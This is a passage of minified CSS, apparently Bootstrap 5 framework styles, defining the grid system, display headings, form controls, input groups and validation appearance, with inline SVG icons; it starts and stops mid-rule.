(min-width:1200px){.display-1{font-size:5rem}}.display-2{font-size:calc(1.575rem + 3.9vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-2{font-size:4.5rem}}.display-3{font-size:calc(1.525rem + 3.3vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-3{font-size:4rem}}.display-4{font-size:calc(1.475rem + 2.7vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-4{font-size:3.5rem}}.display-5{font-size:calc(1.425rem + 2.1vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-5{font-size:3rem}}.display-6{font-size:calc(1.375rem + 1.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-6{font-size:2.5rem}}.list-inline,.list-unstyled{list-style:none;padding-left:0}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:.875em;text-transform:uppercase}.blockquote{font-size:1.25rem;margin-bottom:1rem}.blockquote>:last-child{margin-bottom:0}.blockquote-footer{color:#6c757d;font-size:.875em;margin-bottom:1rem;margin-top:-1rem}.blockquote-footer:before{content:"\2014\00A0"}.img-fluid,.img-thumbnail{height:auto;max-width:100%}.img-thumbnail{background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;padding:.25rem}.figure{display:inline-block}.figure-img{line-height:1;margin-bottom:.5rem}.figure-caption{color:#6c757d;font-size:.875em}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{margin-left:auto;margin-right:auto;padding-left:var(--bs-gutter-x,.75rem);padding-right:var(--bs-gutter-x,.75rem);width:100%}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}@media (min-width:1400px){.container,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:1320px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-left:calc(var(--bs-gutter-x)/-2);margin-right:calc(var(--bs-gutter-x)/-2);margin-top:calc(var(--bs-gutter-y)*-1)}.row>*{flex-shrink:0;margin-top:var(--bs-gutter-y);max-width:100%;padding-left:calc(var(--bs-gutter-x)/2);padding-right:calc(var(--bs-gutter-x)/2);width:100%}.col{flex:1 0 0%}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.33333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.66667%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:8.33333%}.col-2{flex:0 0 auto;width:16.66667%}.col-3{flex:0 0 auto;width:25%}.col-4{flex:0 0 auto;width:33.33333%}.col-5{flex:0 0 auto;width:41.66667%}.col-6{flex:0 0 auto;width:50%}.col-7{flex:0 0 auto;width:58.33333%}.col-8{flex:0 0 auto;width:66.66667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.33333%}.col-11{flex:0 0 auto;width:91.66667%}.col-12{flex:0 0 auto;width:100%}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}.g-0,.gx-0{--bs-gutter-x:0}.g-0,.gy-0{--bs-gutter-y:0}.g-1,.gx-1{--bs-gutter-x:0.25rem}.g-1,.gy-1{--bs-gutter-y:0.25rem}.g-2,.gx-2{--bs-gutter-x:0.5rem}.g-2,.gy-2{--bs-gutter-y:0.5rem}.g-3,.gx-3{--bs-gutter-x:1rem}.g-3,.gy-3{--bs-gutter-y:1rem}.g-4,.gx-4{--bs-gutter-x:1.5rem}.g-4,.gy-4{--bs-gutter-y:1.5rem}.g-5,.gx-5{--bs-gutter-x:3rem}.g-5,.gy-5{--bs-gutter-y:3rem}@media (min-width:576px){.col-sm{flex:1 0 0%}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.33333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.row-cols-sm-6>*{flex:0 0 auto;width:16.66667%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:8.33333%}.col-sm-2{flex:0 0 auto;width:16.66667%}.col-sm-3{flex:0 0 auto;width:25%}.col-sm-4{flex:0 0 auto;width:33.33333%}.col-sm-5{flex:0 0 auto;width:41.66667%}.col-sm-6{flex:0 0 auto;width:50%}.col-sm-7{flex:0 0 auto;width:58.33333%}.col-sm-8{flex:0 0 auto;width:66.66667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.33333%}.col-sm-11{flex:0 0 auto;width:91.66667%}.col-sm-12{flex:0 0 auto;width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}.g-sm-0,.gx-sm-0{--bs-gutter-x:0}.g-sm-0,.gy-sm-0{--bs-gutter-y:0}.g-sm-1,.gx-sm-1{--bs-gutter-x:0.25rem}.g-sm-1,.gy-sm-1{--bs-gutter-y:0.25rem}.g-sm-2,.gx-sm-2{--bs-gutter-x:0.5rem}.g-sm-2,.gy-sm-2{--bs-gutter-y:0.5rem}.g-sm-3,.gx-sm-3{--bs-gutter-x:1rem}.g-sm-3,.gy-sm-3{--bs-gutter-y:1rem}.g-sm-4,.gx-sm-4{--bs-gutter-x:1.5rem}.g-sm-4,.gy-sm-4{--bs-gutter-y:1.5rem}.g-sm-5,.gx-sm-5{--bs-gutter-x:3rem}.g-sm-5,.gy-sm-5{--bs-gutter-y:3rem}}@media (min-width:768px){.col-md{flex:1 0 0%}.row-cols-md-auto>*{flex:0 0 auto;width:auto}.row-cols-md-1>*{flex:0 0 auto;width:100%}.row-cols-md-2>*{flex:0 0 auto;width:50%}.row-cols-md-3>*{flex:0 0 auto;width:33.33333%}.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.row-cols-md-6>*{flex:0 0 auto;width:16.66667%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 auto;width:8.33333%}.col-md-2{flex:0 0 auto;width:16.66667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4{flex:0 0 auto;width:33.33333%}.col-md-5{flex:0 0 auto;width:41.66667%}.col-md-6{flex:0 0 auto;width:50%}.col-md-7{flex:0 0 auto;width:58.33333%}.col-md-8{flex:0 0 auto;width:66.66667%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.33333%}.col-md-11{flex:0 0 auto;width:91.66667%}.col-md-12{flex:0 0 auto;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}.g-md-0,.gx-md-0{--bs-gutter-x:0}.g-md-0,.gy-md-0{--bs-gutter-y:0}.g-md-1,.gx-md-1{--bs-gutter-x:0.25rem}.g-md-1,.gy-md-1{--bs-gutter-y:0.25rem}.g-md-2,.gx-md-2{--bs-gutter-x:0.5rem}.g-md-2,.gy-md-2{--bs-gutter-y:0.5rem}.g-md-3,.gx-md-3{--bs-gutter-x:1rem}.g-md-3,.gy-md-3{--bs-gutter-y:1rem}.g-md-4,.gx-md-4{--bs-gutter-x:1.5rem}.g-md-4,.gy-md-4{--bs-gutter-y:1.5rem}.g-md-5,.gx-md-5{--bs-gutter-x:3rem}.g-md-5,.gy-md-5{--bs-gutter-y:3rem}}@media (min-width:992px){.col-lg{flex:1 0 0%}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.33333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.66667%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:8.33333%}.col-lg-2{flex:0 0 auto;width:16.66667%}.col-lg-3{flex:0 0 auto;width:25%}.col-lg-4{flex:0 0 auto;width:33.33333%}.col-lg-5{flex:0 0 auto;width:41.66667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-7{flex:0 0 auto;width:58.33333%}.col-lg-8{flex:0 0 auto;width:66.66667%}.col-lg-9{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.33333%}.col-lg-11{flex:0 0 auto;width:91.66667%}.col-lg-12{flex:0 0 auto;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}.g-lg-0,.gx-lg-0{--bs-gutter-x:0}.g-lg-0,.gy-lg-0{--bs-gutter-y:0}.g-lg-1,.gx-lg-1{--bs-gutter-x:0.25rem}.g-lg-1,.gy-lg-1{--bs-gutter-y:0.25rem}.g-lg-2,.gx-lg-2{--bs-gutter-x:0.5rem}.g-lg-2,.gy-lg-2{--bs-gutter-y:0.5rem}.g-lg-3,.gx-lg-3{--bs-gutter-x:1rem}.g-lg-3,.gy-lg-3{--bs-gutter-y:1rem}.g-lg-4,.gx-lg-4{--bs-gutter-x:1.5rem}.g-lg-4,.gy-lg-4{--bs-gutter-y:1.5rem}.g-lg-5,.gx-lg-5{--bs-gutter-x:3rem}.g-lg-5,.gy-lg-5{--bs-gutter-y:3rem}}@media (min-width:1200px){.col-xl{flex:1 0 0%}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.33333%}.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.row-cols-xl-6>*{flex:0 0 auto;width:16.66667%}.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 auto;width:8.33333%}.col-xl-2{flex:0 0 auto;width:16.66667%}.col-xl-3{flex:0 0 auto;width:25%}.col-xl-4{flex:0 0 auto;width:33.33333%}.col-xl-5{flex:0 0 auto;width:41.66667%}.col-xl-6{flex:0 0 auto;width:50%}.col-xl-7{flex:0 0 auto;width:58.33333%}.col-xl-8{flex:0 0 auto;width:66.66667%}.col-xl-9{flex:0 0 auto;width:75%}.col-xl-10{flex:0 0 auto;width:83.33333%}.col-xl-11{flex:0 0 auto;width:91.66667%}.col-xl-12{flex:0 0 auto;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}.g-xl-0,.gx-xl-0{--bs-gutter-x:0}.g-xl-0,.gy-xl-0{--bs-gutter-y:0}.g-xl-1,.gx-xl-1{--bs-gutter-x:0.25rem}.g-xl-1,.gy-xl-1{--bs-gutter-y:0.25rem}.g-xl-2,.gx-xl-2{--bs-gutter-x:0.5rem}.g-xl-2,.gy-xl-2{--bs-gutter-y:0.5rem}.g-xl-3,.gx-xl-3{--bs-gutter-x:1rem}.g-xl-3,.gy-xl-3{--bs-gutter-y:1rem}.g-xl-4,.gx-xl-4{--bs-gutter-x:1.5rem}.g-xl-4,.gy-xl-4{--bs-gutter-y:1.5rem}.g-xl-5,.gx-xl-5{--bs-gutter-x:3rem}.g-xl-5,.gy-xl-5{--bs-gutter-y:3rem}}@media (min-width:1400px){.col-xxl{flex:1 0 0%}.row-cols-xxl-auto>*{flex:0 0 auto;width:auto}.row-cols-xxl-1>*{flex:0 0 auto;width:100%}.row-cols-xxl-2>*{flex:0 0 auto;width:50%}.row-cols-xxl-3>*{flex:0 0 auto;width:33.33333%}.row-cols-xxl-4>*{flex:0 0 auto;width:25%}.row-cols-xxl-5>*{flex:0 0 auto;width:20%}.row-cols-xxl-6>*{flex:0 0 auto;width:16.66667%}.col-xxl-auto{flex:0 0 auto;width:auto}.col-xxl-1{flex:0 0 auto;width:8.33333%}.col-xxl-2{flex:0 0 auto;width:16.66667%}.col-xxl-3{flex:0 0 auto;width:25%}.col-xxl-4{flex:0 0 auto;width:33.33333%}.col-xxl-5{flex:0 0 auto;width:41.66667%}.col-xxl-6{flex:0 0 auto;width:50%}.col-xxl-7{flex:0 0 auto;width:58.33333%}.col-xxl-8{flex:0 0 auto;width:66.66667%}.col-xxl-9{flex:0 0 auto;width:75%}.col-xxl-10{flex:0 0 auto;width:83.33333%}.col-xxl-11{flex:0 0 auto;width:91.66667%}.col-xxl-12{flex:0 0 auto;width:100%}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.33333%}.offset-xxl-2{margin-left:16.66667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333%}.offset-xxl-5{margin-left:41.66667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333%}.offset-xxl-8{margin-left:66.66667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333%}.offset-xxl-11{margin-left:91.66667%}.g-xxl-0,.gx-xxl-0{--bs-gutter-x:0}.g-xxl-0,.gy-xxl-0{--bs-gutter-y:0}.g-xxl-1,.gx-xxl-1{--bs-gutter-x:0.25rem}.g-xxl-1,.gy-xxl-1{--bs-gutter-y:0.25rem}.g-xxl-2,.gx-xxl-2{--bs-gutter-x:0.5rem}.g-xxl-2,.gy-xxl-2{--bs-gutter-y:0.5rem}.g-xxl-3,.gx-xxl-3{--bs-gutter-x:1rem}.g-xxl-3,.gy-xxl-3{--bs-gutter-y:1rem}.g-xxl-4,.gx-xxl-4{--bs-gutter-x:1.5rem}.g-xxl-4,.gy-xxl-4{--bs-gutter-y:1.5rem}.g-xxl-5,.gx-xxl-5{--bs-gutter-x:3rem}.g-xxl-5,.gy-xxl-5{--bs-gutter-y:3rem}}.form-label{margin-bottom:.5rem}.col-form-label{font-size:inherit;line-height:1.5;margin-bottom:0;padding-bottom:calc(.375rem + 1px);padding-top:calc(.375rem + 1px)}.col-form-label-lg{font-size:1.25rem;padding-bottom:calc(.5rem + 1px);padding-top:calc(.5rem + 1px)}.col-form-label-sm{font-size:.875rem;padding-bottom:calc(.25rem + 1px);padding-top:calc(.25rem + 1px)}.form-text{color:#6c757d;font-size:.875em;margin-top:.25rem}.form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-clip:padding-box;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem;color:#212529;display:block;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control[type=file]{overflow:hidden}.form-control[type=file]:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus{background-color:#fff;border-color:#86b7fe;box-shadow:0 0 0 .25rem rgba(13,110,253,.25);color:#212529;outline:0}.form-control::-webkit-date-and-time-value{height:1.5em}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}.form-control::file-selector-button{background-color:#e9ecef;border:0 solid;border-color:inherit;border-inline-end-width:1px;border-radius:0;color:#212529;margin:-.375rem -.75rem;margin-inline-end:.75rem;padding:.375rem .75rem;pointer-events:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#dde0e3}.form-control::-webkit-file-upload-button{background-color:#e9ecef;border:0 solid;border-color:inherit;border-inline-end-width:1px;border-radius:0;color:#212529;margin:-.375rem -.75rem;margin-inline-end:.75rem;padding:.375rem .75rem;pointer-events:none;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::-webkit-file-upload-button{-webkit-transition:none;transition:none}}.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:#dde0e3}.form-control-plaintext{background-color:transparent;border:solid transparent;border-width:1px 0;color:#212529;display:block;line-height:1.5;margin-bottom:0;padding:.375rem 0;width:100%}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-left:0;padding-right:0}.form-control-sm{border-radius:.2rem;font-size:.875rem;min-height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem}.form-control-sm::file-selector-button{margin:-.25rem -.5rem;margin-inline-end:.5rem;padding:.25rem .5rem}.form-control-sm::-webkit-file-upload-button{margin:-.25rem -.5rem;margin-inline-end:.5rem;padding:.25rem .5rem}.form-control-lg{border-radius:.3rem;font-size:1.25rem;min-height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem}.form-control-lg::file-selector-button{margin:-.5rem -1rem;margin-inline-end:1rem;padding:.5rem 1rem}.form-control-lg::-webkit-file-upload-button{margin:-.5rem -1rem;margin-inline-end:1rem;padding:.5rem 1rem}textarea.form-control{min-height:calc(1.5em + .75rem + 2px)}textarea.form-control-sm{min-height:calc(1.5em + .5rem + 2px)}textarea.form-control-lg{min-height:calc(1.5em + 1rem + 2px)}.form-control-color{height:auto;max-width:3rem;padding:.375rem}.form-control-color:not(:disabled):not([readonly]){cursor:pointer}.form-control-color::-moz-color-swatch{border-radius:.25rem;height:1.5em}.form-control-color::-webkit-color-swatch{border-radius:.25rem;height:1.5em}.form-select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3E%3C/svg%3E");background-position:right .75rem center;background-repeat:no-repeat;background-size:16px 12px;border:1px solid #ced4da;border-radius:.25rem;color:#212529;display:block;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem 2.25rem .375rem .75rem;width:100%}.form-select:focus{border-color:#86b7fe;box-shadow:0 0 0 .25rem rgba(13,110,253,.25);outline:0}.form-select[multiple],.form-select[size]:not([size="1"]){background-image:none;padding-right:.75rem}.form-select:disabled{background-color:#e9ecef}.form-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #212529}.form-select-sm{font-size:.875rem;padding-bottom:.25rem;padding-left:.5rem;padding-top:.25rem}.form-select-lg{font-size:1.25rem;padding-bottom:.5rem;padding-left:1rem;padding-top:.5rem}.form-check{display:block;margin-bottom:.125rem;min-height:1.5rem;padding-left:1.5em}.form-check .form-check-input{float:left;margin-left:-1.5em}.form-check-input{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;background-position:50%;background-repeat:no-repeat;background-size:contain;border:1px solid rgba(0,0,0,.25);height:1em;margin-top:.25em;-webkit-print-color-adjust:exact;vertical-align:top;width:1em;color-adjust:exact}.form-check-input[type=checkbox]{border-radius:.25em}.form-check-input[type=radio]{border-radius:50%}.form-check-input:active{filter:brightness(90%)}.form-check-input:focus{border-color:#86b7fe;box-shadow:0 0 0 .25rem rgba(13,110,253,.25);outline:0}.form-check-input:checked{background-color:#0d6efd;border-color:#0d6efd}.form-check-input:checked[type=checkbox]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='m6 10 3 3 6-6'/%3E%3C/svg%3E")}.form-check-input:checked[type=radio]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='2' fill='%23fff'/%3E%3C/svg%3E")}.form-check-input[type=checkbox]:indeterminate{background-color:#0d6efd;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3E%3C/svg%3E");border-color:#0d6efd}.form-check-input:disabled{filter:none;opacity:.5;pointer-events:none}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{opacity:.5}.form-switch{padding-left:2.5em}.form-switch .form-check-input{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='rgba(0, 0, 0, 0.25)'/%3E%3C/svg%3E");background-position:0;border-radius:2em;margin-left:-2.5em;transition:background-position .15s ease-in-out;width:2em}@media (prefers-reduced-motion:reduce){.form-switch .form-check-input{transition:none}}.form-switch .form-check-input:focus{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%2386b7fe'/%3E%3C/svg%3E")}.form-switch .form-check-input:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E");background-position:100%}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.btn-check:disabled+.btn,.btn-check[disabled]+.btn{filter:none;opacity:.65;pointer-events:none}.form-range{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;height:1.5rem;padding:0;width:100%}.form-range:focus{outline:0}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range::-moz-focus-outer{border:0}.form-range::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;background-color:#0d6efd;border:0;border-radius:1rem;height:1rem;margin-top:-.25rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:1rem}@media (prefers-reduced-motion:reduce){.form-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.form-range::-webkit-slider-thumb:active{background-color:#b6d4fe}.form-range::-webkit-slider-runnable-track{background-color:#dee2e6;border-color:transparent;border-radius:1rem;color:transparent;cursor:pointer;height:.5rem;width:100%}.form-range::-moz-range-thumb{-moz-appearance:none;appearance:none;background-color:#0d6efd;border:0;border-radius:1rem;height:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:1rem}@media (prefers-reduced-motion:reduce){.form-range::-moz-range-thumb{-moz-transition:none;transition:none}}.form-range::-moz-range-thumb:active{background-color:#b6d4fe}.form-range::-moz-range-track{background-color:#dee2e6;border-color:transparent;border-radius:1rem;color:transparent;cursor:pointer;height:.5rem;width:100%}.form-range:disabled{pointer-events:none}.form-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.form-range:disabled::-moz-range-thumb{background-color:#adb5bd}.form-floating{position:relative}.form-floating>.form-control,.form-floating>.form-select{height:calc(3.5rem + 2px);padding:1rem .75rem}.form-floating>label{border:1px solid transparent;height:100%;left:0;padding:1rem .75rem;pointer-events:none;position:absolute;top:0;transform-origin:0 0;transition:opacity .1s ease-in-out,transform .1s ease-in-out}@media (prefers-reduced-motion:reduce){.form-floating>label{transition:none}}.form-floating>.form-control::-moz-placeholder{color:transparent}.form-floating>.form-control::placeholder{color:transparent}.form-floating>.form-control:not(:-moz-placeholder-shown){padding-bottom:.625rem;padding-top:1.625rem}.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown){padding-bottom:.625rem;padding-top:1.625rem}.form-floating>.form-control:-webkit-autofill{padding-bottom:.625rem;padding-top:1.625rem}.form-floating>.form-select{padding-bottom:.625rem;padding-top:1.625rem}.form-floating>.form-control:not(:-moz-placeholder-shown)~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:-webkit-autofill~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.input-group{align-items:stretch;display:flex;flex-wrap:wrap;position:relative;width:100%}.input-group>.form-control,.input-group>.form-select{flex:1 1 auto;min-width:0;position:relative;width:1%}.input-group>.form-control:focus,.input-group>.form-select:focus{z-index:3}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:3}.input-group-text{align-items:center;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem;color:#212529;display:flex;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;text-align:center;white-space:nowrap}.input-group-lg>.btn,.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text{border-radius:.3rem;font-size:1.25rem;padding:.5rem 1rem}.input-group-sm>.btn,.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text{border-radius:.2rem;font-size:.875rem;padding:.25rem .5rem}.input-group-lg>.form-select,.input-group-sm>.form-select{padding-right:3rem}.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4),.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu),.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu){border-bottom-right-radius:0;border-top-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){border-bottom-left-radius:0;border-top-left-radius:0;margin-left:-1px}.valid-feedback{color:#198754;display:none;font-size:.875em;margin-top:.25rem;width:100%}.valid-tooltip{background-color:rgba(25,135,84,.9);border-radius:.25rem;color:#fff;display:none;font-size:.875rem;margin-top:.1rem;max-width:100%;padding:.25rem .5rem;position:absolute;top:100%;z-index:5}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1'/%3E%3C/svg%3E");background-position:right calc(.375em + .1875rem) center;background-repeat:no-repeat;background-size:calc(.75em + .375rem) calc(.75em + .375rem);border-color:#198754;padding-right:calc(1.5em + .75rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem);padding-right:calc(1.5em + .75rem)}.form-select.is-valid,.was-validated .form-select:valid{border-color:#198754}.form-select.is-valid:not([multiple]):not([size]),.form-select.is-valid:not([multiple])[size="1"],.was-validated .form-select:valid:not([multiple]):not([size]),.was-validated 